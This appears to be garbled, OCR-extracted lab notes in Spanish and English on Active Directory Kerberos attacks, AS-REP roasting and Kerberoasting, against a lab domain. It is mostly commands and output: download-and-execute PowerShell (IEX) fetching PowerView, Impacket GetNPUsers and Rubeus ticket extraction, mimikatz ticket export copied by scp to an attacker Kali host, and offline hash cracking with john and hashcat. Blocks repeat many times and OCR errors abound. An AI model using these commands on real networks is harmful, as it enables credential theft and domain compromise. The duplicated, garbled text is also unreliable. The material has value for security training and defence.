

### **AS-REP Roasting:**  Cuentas de servicio con "DONT\_REQ\_PREAUTH"



[https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/as-re](https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/as-rep-roasting-using-rubeus-and-hashcat) [p-roasting-using-rubeus-and-hashcat](https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/as-rep-roasting-using-rubeus-and-hashcat)

### <https://github.com/tevora-threat/SharpView>

PS C:\Users\jquerito\Downloads> powershell.exe -exec Bypass -noexit -C "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerVi ew/powerview.ps1')"

PS C:\Users\jquerito\Downloads> Get-DomainUser -PreauthNotRequired -verbose

**PS C:\Users\jquerito\Downloads> powershell.exe -exec Bypass -noexit -C "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerVi ew/powerview.ps1')"**

**PS C:\Users\jquerito\Downloads> Get-DomainUser -PreauthNotRequired -verbose**

**kali@kali\$ GetNPUsers.py -dc-ip BLEACH.local --usersfile user.list -no-pass**

**# ASREP check on a list of domain user (Does not require domain credentials) python2 GetNPUsers.py <Domain> -usersfile <UserList> -dc-ip <IP> -format <John|Hashcat> | grep "\$krb5asrep\$"**

**PS C:\Users\jquerito\Downloads> powershell.exe -exec Bypass -noexit -C "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerVi ew/powerview.ps1')"**

**PS C:\Users\jquerito\Downloads> Get-DomainUser -PreauthNotRequired -verbose**

**kali@kali\$ GetNPUsers.py -dc-ip BLEACH.local --usersfile user.list -no-pass**

**# ASREP check on a list of domain user (Does not require domain credentials) python2 GetNPUsers.py <Domain> -usersfile <UserList> -dc-ip <IP> -format <John|Hashcat> | grep "\$krb5asrep\$"**

**# Download rubeus from: <https://github.com/r3motecontrol/Ghostpack-CompiledBinaries>**

**# Extract from all domain accounts PS C:\Users\jquerito\Downloads> .\Rubeus.exe asreproast PS C:\Users\jquerito\Downloads> .\Rubeus.exe asreproast /format:hashcat /outfile:C:Hashes.txt**

**PS C:\Users\jquerito\Downloads> powershell.exe -exec Bypass -noexit -C "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerVi ew/powerview.ps1')"**

**PS C:\Users\jquerito\Downloads> Get-DomainUser -PreauthNotRequired -verbose**

**kali@kali\$ GetNPUsers.py -dc-ip BLEACH.local --usersfile user.list -no-pass**

**# ASREP check on a list of domain user (Does not require domain credentials) python2 GetNPUsers.py <Domain> -usersfile <UserList> -dc-ip <IP> -format <John|Hashcat> | grep "\$krb5asrep\$"**

**# Download rubeus from: <https://github.com/r3motecontrol/Ghostpack-CompiledBinaries>**

**# Extract from all domain accounts PS C:\Users\jquerito\Downloads> .\Rubeus.exe asreproast PS C:\Users\jquerito\Downloads> .\Rubeus.exe asreproast /format:hashcat /outfile:C:Hashes.txt**

**# Linux john --wordlist rockyou.txt Hashes.txt --format=krb5tgs hashcat -m 18200 -a 3 Hashes.txt rockyou**

PS C:\Users\jquerito\Downloads> Get-DomainUser -PreauthNotRequired -verbose | select samaccountname DETALLADO: get-domain DETALLADO: [Get-DomainSearcher] search base: LDAP://PRINCIPAL-BLEACH.BLEACH.local/DC=BLEACH,DC=local DETALLADO: [Get-DomainUser] Searching for user accounts that do not require kerberos preauthenticate DETALLADO: [Get-DomainUser] filter string: (&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304))

samaccountname

bryna.jackelyn antonina.calypso felicity.phil chiquita.minette carree.rochelle anya.deloria johanna.flory christabella.erminia

PS C:\Users\iquerito\Downloads> IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1'); PS C:\Users\jquerito\Downloads> Get-DomainUser -PreauthNotRequired -verbose DETALLADO: get-domain

DETALLADO: [Get-DomainSearcher] search base: LDAP://PRINCIPAL-BLEACH.BLEACH.local/DC=BLEACH,DC=local

DETALLADO: [Get-DomainUser] Searching for user accounts that do not require kerberos preauthenticate

DETALLADO: [Get-DomainUser] filter string: (&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304))

logoncount  $\pm$  4 badpasswordtime  $: 01/01/16011100000$ distinguishedname : CN=Bryna Jackelyn, CN=Users, DC=BLEACH, DC=local objectclass : {top, person, organizationalPerson, user}  $: 03/04/2023 5:51:41$ lastlogontimestamp userprincipalname : Bryna.Jackelyn@BLEACH.local : Bryna Jackelyn name objectsid : S-1-5-21-3777977817-1859332824-490154379-1124 samaccountname : bryna.jackelyn codepage  $: 0$ samaccounttype : USER OBJECT accountexpires : NEVER : Bryna Jackelyn cn. whenchanged  $: 03/04/20233:51:41$ instancetune  $\cdot$   $\Lambda$ 

PS C:\Users\iquerito\Downloads> IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1'); PS C:\Users\iguerito\Downloads> Get-DomainUser -PreauthNotRequired -verbose

DETALLADO: get-domain

DETALLADO: [Get-DomainSearcher] search base: LDAP://PRINCIPAL-BLEACH.BLEACH.local/DC=BLEACH.DC=local

DETALLADO: [Get-DomainUser] Searching for user accounts that do not require kerberos preauthenticate

DETALLADO: [Get-DomainUser] filter string: (&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304))

 $\leftarrow$ (kali $\circledast$ kali)-[~] impacket-GetNPUsers BLEACH.local/ -dc-ip 10.0.9.4 -usersfile users.list -no-pass Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] Kerberos SessionError: KDC ERR KEY EXPIRED(Password has expired; change password to reset) Kerberos SessionError: KDC ERR KEY EXPIRED(Password has expired; change password to reset)  $\lceil -1 \rceil$ Kerberos SessionError: KDC ERR KEY EXPIRED(Password has expired; change password to reset)  $\lceil -1 \rceil$ Kerberos SessionError: KDC ERR KEY EXPIRED(Password has expired; change password to reset) r – 1 Kerberos SessionError: KDC ERR KEY EXPIRED(Password has expired; change password to reset)  $\lceil - \rceil$ Kerberos SessionError: KDC ERR KEY EXPIRED(Password has expired; change password to reset)  $\lceil -1 \rceil$ [-] Kerberos SessionError: KDC ERR KEY EXPIRED(Password has expired; change password to reset) [-] Kerberos SessionError: KDC\_ERR\_KEY\_EXPIRED(Password has expired; change password to reset)





#### **24 Windows PowerShell**

PS C:\Users\iquerito> Add-Type -AssemblyName System.IdentityModel PS C:\Users\jquerito> setspn.exe -T medin.local -0 \*/\* | Select-String '^CN' -Context 0.1 | % { New-Object .KerberosRequestorSecurityToken -ArgumentList \$ .Context.PostContext[0].Trim() } Error de Ldap (0x51 -- Servidor inactivo): Idap connect No se pudo recuperar el DN del dominio "medin.local": 0x00000051 Advertencia: no se especificaron destinos válidos; se revertirá al dominio actual.





PS C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master\x64> dir

Directorio: C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master\x64



**PS C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master\x64> scp.exe .\kiribiris.zip kali@10.0.9.7:/home/kali/Documents/cosas/ kali@10.0.9.7's password: kiribiris.zip 100% 22KB 21.5KB/s 00:00 PS C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master\x64>**

**PS C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master\x64> scp.exe .\kiribiris.zip kali@10.0.9.7:/home/kali/Documents/cosas/ kali@10.0.9.7's password: kiribiris.zip 100% 22KB 21.5KB/s 00:00 PS C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master\x64>**

**┌──(kali**㉿**kali)-[~/Documents/cosas] └─\$ python3 ../kerberoast/tgsrepcrack.py /home/kali/Documents/rockyou.txt kiribiris/3-40a10000-jquerito@mssql\_svc\~mssqlserver.BLEACH.local-BLEACH.LOCAL.kirbi** 

**----------------**

**PS C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master\x64> scp.exe .\kiribiris.zip kali@10.0.9.7:/home/kali/Documents/cosas/ kali@10.0.9.7's password: kiribiris.zip 100% 22KB 21.5KB/s 00:00 PS C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master\x64>**

**┌──(kali**㉿**kali)-[~/Documents/cosas] └─\$ python3 ../kerberoast/tgsrepcrack.py /home/kali/Documents/rockyou.txt kiribiris/3-40a10000-jquerito@mssql\_svc\~mssqlserver.BLEACH.local-BLEACH.LOCAL.kirbi** 

**┌──(kali**㉿**kali)-[~/Documents/cosas]**

**└─\$ python3 kirbi2john.py** 

**----------------**

**../cosas/kiribiris/3-40a10000-jquerito@mssql\_svc\~mssqlserver.BLEACH.local-BLEACH.LOCAL.kirbi**

**PS C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master\x64> scp.exe .\kiribiris.zip kali@10.0.9.7:/home/kali/Documents/cosas/ kali@10.0.9.7's password: kiribiris.zip 100% 22KB 21.5KB/s 00:00 PS C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master\x64>**

**┌──(kali**㉿**kali)-[~/Documents/cosas] └─\$ python3 ../kerberoast/tgsrepcrack.py /home/kali/Documents/rockyou.txt kiribiris/3-40a10000-jquerito@mssql\_svc\~mssqlserver.BLEACH.local-BLEACH.LOCAL.kirbi** 

```
┌──(kali㉿kali)-[~/Documents/cosas]
└─$ python3 kirbi2john.py 
../cosas/kiribiris/3-40a10000-jquerito@mssql_svc\~mssqlserver.BLEACH.local-BLEACH.LOCAL.kirbi
```

```
┌──(kali㉿kali)-[~/Documents/cosas]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=krb5tgs hash-tiket.txt
```

```
┌──(kali㉿kali)-[~/Documents/cosas]
└─$ hashcat -m 13100 --force hash-tiket.txt <passwords_file>
```
### <https://github.com/jarilaos/kirbi2hashcat> <https://github.com/nidem/kerberoast>

@5eniorDeveloper

Niño, yo solo hago memes, dame fav y retuit o vete al diablo!